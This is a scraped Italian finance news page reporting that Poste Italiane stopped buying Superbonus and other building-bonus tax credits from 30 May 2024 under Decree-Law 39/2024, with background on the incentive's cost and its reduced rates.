<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14825' id='mega-menu-item-14825'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22790' id='mega-menu-item-22790'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46158' id='mega-menu-item-46158'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46160' id='mega-menu-item-46160'><a class="mega-menu-link" href="https://www.partitaiva.it/quadri/">Quadri</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14826 mega-menu mega-menu-col-5' id='mega-menu-item-14826'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/" aria-expanded="false" tabindex="0">Finanza<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14827' id='mega-menu-item-14827'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14828' id='mega-menu-item-14828'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14829' id='mega-menu-item-14829'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li><li class='mega-mega-menu mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14834 mega-menu' id='mega-menu-item-14834'><a class="mega-menu-link" href="https://www.partitaiva.it/economia/">Economia</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14830' id='mega-menu-item-14830'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14835 mega-menu mega-menu-col-3' id='mega-menu-item-14835'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/" aria-expanded="false" tabindex="0">Fintech<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14836' id='mega-menu-item-14836'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/banking/">Banking</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14837' id='mega-menu-item-14837'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14838' id='mega-menu-item-14838'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-68954 mega-menu mega-menu-col-3' id='mega-menu-item-68954'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/" aria-expanded="false" tabindex="0">Innovazione<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68955' id='mega-menu-item-68955'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68956' id='mega-menu-item-68956'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68957' id='mega-menu-item-68957'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68958' id='mega-menu-item-68958'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68959' id='mega-menu-item-68959'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ai/">Intelligenza artificiale</a></li></ul>
</li></ul></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-01d5037f"><div class="gb-container gb-container-01d5037f">
<div class="gb-button-wrapper gb-button-wrapper-b68ac6d3">

<a class="gb-button gb-button-879206a3" href="https://www.partitaiva.it/apri-partita-iva"><span class="gb-button-text">Apri Partita Iva</span><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 369.998 369.997" style="enable-background:new 0 0 369.998 369.997;" xml:space="preserve"> 		<path d="M369.993,6.919c0.022-1.846-0.692-3.622-1.998-4.927c-1.303-1.302-3.083-2.023-4.924-1.991     c-3.591,0.057-88.576,2.038-143.287,56.748l-69.377,69.377c-16.128-5.68-71.071-16.34-148.411,60.994     c-2.354,2.356-2.656,6.065-0.72,8.777c0.221,0.31,0.461,0.594,0.728,0.859c2.026,2.025,5.166,2.593,7.816,1.291     c0.524-0.259,49.841-24.086,76.021-7.355l-17.168,17.167c-0.417,0.417-0.776,0.887-1.074,1.394     c-0.723,1.257-17.33,31.098,22.357,70.779c39.684,39.685,69.528,23.085,70.774,22.356c0.516-0.297,0.977-0.658,1.396-1.075     l17.168-17.167c16.732,26.181-7.093,75.494-7.349,76.023c-1.304,2.65-0.743,5.784,1.288,7.817     c0.046,0.042,0.082,0.077,0.125,0.118c2.666,2.557,6.902,2.522,9.523-0.103c0.132-0.128,0.25-0.263,0.371-0.397     c76.917-77.14,66.282-131.926,60.607-148.026l69.378-69.377C367.946,95.494,369.932,10.512,369.993,6.919z M281.903,142.187     c-14.941,14.938-39.155,14.937-54.089,0.001c-14.934-14.933-14.935-39.148,0.003-54.087c14.933-14.934,39.15-14.934,54.086,0     C296.835,103.036,296.835,127.253,281.903,142.187z"></path> 			<path d="M89.388,320.865c-13.427,2.338-27.286,3.275-40.898,3.05c-1.157-0.021-2.344-1.417-2.341-2.36     c-0.002-2.062,0.049-5.066,0.101-7.127c0.076-3.013,0.204-6.021,0.364-9.033c0.378-6.827,0.937-13.676,1.943-20.44     c1.753-11.837,4.423-23.442,8.838-34.591c0.604-1.519,1.277-3.005,1.827-4.55c-12.384,5.298-22.051,15.85-28.861,27.224     c-6.624,11.057-10.913,23.427-13.293,36.067c-1.408,7.462-2.138,15.042-2.244,22.631c-0.049,4.196-0.316,9.271,1.142,13.295     c2.066,5.717,7.382,9.51,13.398,9.925c5.402,0.369,10.822,0.298,16.233-0.06c24.582-1.622,50.85-10.177,68.109-28.474     c4.245-4.746,7.948-9.744,10.52-15.605c-6.14,2.262-12.1,4.765-18.438,6.474C100.367,318.75,94.917,319.903,89.388,320.865z"></path> 		</svg></span></a>

</div>
</div></div>
</div>
</div>		<nav id="mobile-header" data-auto-hide-sticky itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
							<img data-perfmatters-preload src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="Partitaiva.it" class="is-logo-image" width="2664" height="566" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-49661" class="post-49661 post type-post status-publish format-standard has-post-thumbnail hentry category-mercato-immobiliare category-risparmio-e-investimenti tag-superbonus infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	
	<header>
        <div class="gb-container gb-container-9fd0a177 backgr">
<div class="gb-container gb-container-d56ad650">
<div class="gb-grid-wrapper gb-grid-wrapper-7f70a2f9">
<div class="gb-grid-column gb-grid-column-579e5b87"><div class="gb-container gb-container-579e5b87"><div class="gb-inside-container">
<div class="gb-container gb-container-4409bb2c inline-post-meta-area"><div class="gb-inside-container">

<p class="gb-headline gb-headline-b1b07ffe gb-headline-text dynamic-term-class"><span class="post-term-item term-mercato-immobiliare"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mercato-immobiliare/">Mercato Immobiliare</a></span>, <span class="post-term-item term-risparmio-e-investimenti"><a href="https://www.partitaiva.it/risparmio-e-investimenti/">Risparmio e Investimenti</a></span></p>



<p class="gb-headline gb-headline-b9241df6 gb-headline-text"><time class="entry-date updated-date" datetime="2024-06-02T17:26:47+02:00">2 Giugno 2024</time></p>

</div></div>

<div class="gb-container gb-container-92af4481"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-55b4b99f gb-headline-text">Superbonus: Poste Italiane interrompe l&#8217;acquisto dei crediti di imposta</h1>

</div></div>


<h2 class="gb-headline gb-headline-f6486c85 gb-headline-text">Poste Italiane ha annunciato lo stop all'acquisto dei crediti di imposta che derivano dai bonus per l'edilizia, tra cui il superbonus.</h2>


<div class="gb-container gb-container-1cc4855f">
<div class="gb-grid-wrapper gb-grid-wrapper-203d576d">
<div class="gb-grid-column gb-grid-column-2801523a"><div class="gb-container gb-container-2801523a">

<p class="gb-headline gb-headline-c3c6e738 gb-headline-text">di <a href="https://www.partitaiva.it/autori/redazione/">Redazione</a></p>

</div></div>
</div>
</div>

<div class="gb-container gb-container-16561234"><div class="gb-inside-container">
<div class='revtop'><div class='revby tooltip-text'>Revisione a cura di <strong><span class='nomeaut'>Giovanni Emmi</span></strong><span class='tooltiptext'><span class='competenza'>Dottore Commercialista</span><span class='disclaimer'>Su PartitaIva.it ci impegniamo al massimo per garantire informazioni accurate. Gli articoli vengono costantemente revisionati da professionisti del settore.</span></span></div><div class='clearboth'></div></div>

</div></div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-59ff9643"><div class="gb-container gb-container-59ff9643"><div class="gb-inside-container">

<div class="tooltip ads-info-tooltip" onclick="toggleTooltipAds(this, event)"><svg xmlns="http://www.w3.org/2000/svg" width="14px" height="14px" viewBox="0 0 64 64" stroke-width="3" stroke="#8c94a1" fill="none"><path d="M11.51,20.66h8.38a0,0,0,0,1,0,0V37.21a0,0,0,0,1,0,0H11.51a2,2,0,0,1-2-2V22.66A2,2,0,0,1,11.51,20.66Z"/><path d="M19.89,37.21V20.66s4.37.1,11.64,0,15.78-4.7,21.31-9.4a1,1,0,0,1,1.65.75V45.9a1,1,0,0,1-1.61.79c-3.56-2.8-12.42-9.06-21-9.32C26.86,37.21,22.8,37.21,19.89,37.21Z"/><path d="M23.29,53h-4.8a2,2,0,0,1-2-2l-1-13.78h8.8l1,13.78A2,2,0,0,1,23.29,53Z"/></svg><p>Adv</p><div class="tooltiptext" id="tooltiptext"></div>
</div>


<figure class="aligncenter wp-block-post-featured-image"><img data-perfmatters-preload width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="poste italiane crediti imposta" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/08/poste-italiane-crediti-imposta-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



</div></div></div>
</div>
</div>
</div>    </header>
	
	<div class="inside-article">
		<div class="gb-container gb-container-7f6f5683"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Fposte-italiane-crediti-imposta%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Superbonus%3A+Poste+Italiane+interrompe+l%26%238217%3Bacquisto+dei+crediti+di+imposta&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Fposte-italiane-crediti-imposta%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Fposte-italiane-crediti-imposta%2F&amp;title=Superbonus%3A+Poste+Italiane+interrompe+l%26%238217%3Bacquisto+dei+crediti+di+imposta&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Superbonus%3A+Poste+Italiane+interrompe+l%26%238217%3Bacquisto+dei+crediti+di+imposta https%3A%2F%2Fwww.partitaiva.it%2Fposte-italiane-crediti-imposta%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div>
	
		
		<div class="entry-content-wrapper">
			<div class="entry-content" itemprop="text">
				
<ul class="inbreve wp-block-list">
<li>Poste Italiane aveva disposto dalla fine del 2023 una riapertura dell&#8217;acquisto dei crediti che derivano dai bonus per l&#8217;edilizia. Tuttavia lo<strong> stop è arrivato dal 30 maggio 2024.</strong></li>



<li>L&#8217;acquisto dei crediti è avvenuto in modo selettivo, ovvero rivolto solamente alle somme inferiori a 50.000 euro e sulle prime cessioni.</li>



<li>Il <strong>Decreto Superbonus è ufficiale</strong> e conferma lo stop definitivo all&#8217;agevolazione fiscale al 110% con sconto in fattura e cessione del credito.</li>
</ul>



<p>Da inizio ottobre 2023, un&#8217;opportunità importante si era aperta per i cittadini italiani che hanno effettuato lavori di ristrutturazione o efficientamento energetico sulle proprie abitazioni. <strong>Poste Italiane aveva deciso di riprendere il servizio di acquisto dei crediti</strong> d&#8217;imposta.</p>



<p>Questa iniziativa, destinata esclusivamente alle persone fisiche, ha rappresentato un nuovo sbocco per coloro che hanno usufruito del <strong><a href="https://www.partitaiva.it/superbonus-110-scadenze/">superbonus 110%</a> e degli altri bonus casa.</strong></p>



<p>Tuttavia dal <strong>30 maggio 2024 arriva lo stop definitivo di Poste Italiane</strong> all&#8217;acquisto dei crediti derivati dai bonus per l&#8217;edilizia, in primis il superbonus. Il blocco arriva a seguito delle decisioni del governo di limitare la <a href="https://www.partitaiva.it/cessione-del-credito/">cessione del credito</a> e lo sconto in fattura.</p>



<h2 class="wp-block-heading">Poste Italiane chiude l&#8217;acquisizione dei crediti di imposta</h2>


<div class="wp-block-image">
<figure class="alignright size-thumbnail"><img decoding="async" width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" alt="Poste Italiane" class="wp-image-28598 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/11/Poste-Italiane-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/11/Poste-Italiane-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/11/Poste-Italiane-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2022/11/Poste-Italiane.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/11/Poste-Italiane-768x413.jpg 768w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2022/11/Poste-Italiane-300x161.jpg" alt="Poste Italiane" class="wp-image-28598" srcset="https://www.partitaiva.it/wp-content/uploads/2022/11/Poste-Italiane-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/11/Poste-Italiane-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2022/11/Poste-Italiane.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/11/Poste-Italiane-768x413.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p>Poste Italiane ha annunciato la <strong>chiusura dell&#8217;acquisizione dei crediti di imposta </strong>che derivano dai bonus per l&#8217;edilizia, incluso il superbonus.</p>



<p>Ricordiamo che negli ultimi mesi queste acquisizioni erano riprese, sostenendo lo scioglimento del blocco dei crediti incagliati.</p>



<p>A stabilire lo stop definitivo è il <a href="https://www.partitaiva.it/decreto-superbonus/">Decreto Superbonus</a>, con cui il governo ha deciso di accantonare definitivamente questa possibilità. </p>



<p>Il <a href="https://www.partitaiva.it/superbonus-110-scadenze/">superbonus 110%</a>, istituito in Italia gli scorsi anni come parte di una strategia di incentivi all&#8217;edilizia sostenibile, ha permesso a molte famiglie di investire nella propria casa migliorandone l&#8217;efficienza energetica e l&#8217;abitabilità e ha dato una spinta all&#8217;edilizia. Tuttavia questa mossa è stata molto<strong> dispendiosa per le casse dello stato.</strong></p>



<p>Nel 2024 il superbonus non prevede più una percentuale del 110% di agevolazione, ma questa è scesa al 70%, cambiando notevolmente l&#8217;impatto di questo incentivo. </p>



<p>Il <em>Decreto Legge n. 39/2024</em><sup data-fn="f56bff54-df18-4e8b-a3ed-d485a23e23f9" class="fn"><a id="f56bff54-df18-4e8b-a3ed-d485a23e23f9-link" href="#f56bff54-df18-4e8b-a3ed-d485a23e23f9">1</a></sup> che prevede l&#8217;accantonamento definitivo del superbonus 110% è stato<strong> pubblicato di recente in Gazzetta Ufficiale </strong>e potrebbe essere l&#8217;ultimo di una serie di provvedimenti che il governo ha messo in campo per fermare il sostegno.</p>



<h3 class="wp-block-heading">Pro e contro del superbonus 110%</h3>



<figure class="wp-block-image size-full"><img decoding="async" width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" alt="cessione credito poste" class="wp-image-49673 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2023/08/cessione-credito-poste.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/08/cessione-credito-poste.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/08/cessione-credito-poste-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/08/cessione-credito-poste-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/08/cessione-credito-poste-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2023/08/cessione-credito-poste.jpg" alt="cessione credito poste" class="wp-image-49673" srcset="https://www.partitaiva.it/wp-content/uploads/2023/08/cessione-credito-poste.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/08/cessione-credito-poste-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/08/cessione-credito-poste-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/08/cessione-credito-poste-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<p>Il superbonus 110% in particolare è stato uno dei principali sostegni fiscali in ambito edile, consentendo a moltissime imprese di lavorare sul territorio. Sul bilancio dello stato tuttavia questa misura ha pesato fin dalla sua introduzione: si parla di una <strong>spesa complessiva di 180 miliardi di euro per le casse statali</strong>.</p>



<p>Il nuovo governo ha fatto dietrofront su diverse agevolazioni per l&#8217;edilizia, in primis sul superbonus, <strong>limitando la cessione del credito e lo sconto in fattura. </strong>Attualmente, come effetto del Decreto Superbonus, i crediti maturati da questo sostegno andranno recuperati nell&#8217;arco di 10 anni in quote dilazionate, in modo retroattivo.</p>



<p>Viene quindi vietata la cessione del credito per chi ha rate rimaste da assorbire, mentre nel frattempo i diversi bonus vengono ricalibrati. Il superbonus nel 2024 è già sceso al 70% e scenderà ancora, al 65% nel prossimo anno.</p>



<h2 class="wp-block-heading">Poste Italiane: conseguenze dello stop all&#8217;acquisto dei crediti</h2>



<p>Dal <strong>30 maggio 2024 Poste Italiane non procede più all&#8217;acquisto dei crediti </strong>di imposta, sia se riguardano il superbonus sia gli altri bonus per la casa. Unitamente a questa decisione vi è la stretta sulle compensazioni per banche e intermediari finanziari come le Poste.</p>



<p>Di fatto queste realtà che detengono i crediti <strong>non potranno più procedere a compensarli</strong> per il pagamento di contributi assistenziali e previdenziali. Tuttavia Poste Italiane comunica<sup data-fn="bc665e61-663f-40f9-92d0-f2ccae44bc55" class="fn"><a id="bc665e61-663f-40f9-92d0-f2ccae44bc55-link" href="#bc665e61-663f-40f9-92d0-f2ccae44bc55">2</a></sup> che le richieste di cessione del credito presentate precedentemente al 30 maggio saranno prese in considerazione con le norme ordinarie. </p>



<p>Tuttavia come specificato dalle Poste, non vi sono garanzie su questo punto, per cui la decisione finale viene presa in relazione al caso particolare.</p>


<ol class="wp-block-footnotes"><li id="f56bff54-df18-4e8b-a3ed-d485a23e23f9"><a href="https://www.gazzettaufficiale.it/eli/id/2024/05/28/24A02788/sg" target="_blank" rel="noreferrer noopener nofollow">Testo coordinato del decreto-legge 29 marzo 2024</a>, n.39, Gazzetta Ufficiale <a href="#f56bff54-df18-4e8b-a3ed-d485a23e23f9-link" aria-label="Salta al riferimento nella nota a piè di pagina 1">↩︎</a></li><li id="bc665e61-663f-40f9-92d0-f2ccae44bc55"><a href="https://www.poste.it/prodotti/superbonus-altri-bonus-fiscali.html" target="_blank" rel="noreferrer noopener nofollow">Superbonus e altri crediti d&#8217;imposta</a>, comunicazione Poste Italiane, <em>poste.it</em> <a href="#bc665e61-663f-40f9-92d0-f2ccae44bc55-link" aria-label="Salta al riferimento nella nota a piè di pagina 2">↩︎</a></li></ol>			</div>
			
            <aside class="sidebar">

				<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-9300c7ff"><div class="gb-inside-container">
<div class='revisore_side'><div class='button-first-img'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M17 9.5L9.5 17 6 13.5 4.5 15l5 5L20 9.5c-.706-.706-2.294-.706-3 0z'/><path d='M17 4.5L9.5 12 6 8.5 4.5 10l5 5L20 4.5c-.706-.706-2.294-.706-3 0z'/></svg><div class='button-top'><span>Fact-Checked</span></div></div><div class='button-first-container'><div class='immagine_autore'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Avatar" class="perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg" /><noscript><img src='https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg' alt='Avatar'></noscript></div><div class='dettagli_autore'><div class='nome_autore'>Giovanni Emmi</div><div class='comp_autore'>Dottore Commercialista</div><div class='revisionato_da'>Revisione al 22 Gennaio 2026</div><div class='social-buttons'><a href='https://www.facebook.com/emmigiovanni' class='social-button' target='_blank'><svg aria-hidden='true' role='img' height='15px' width='15px' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path fill='currentColor' d='M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 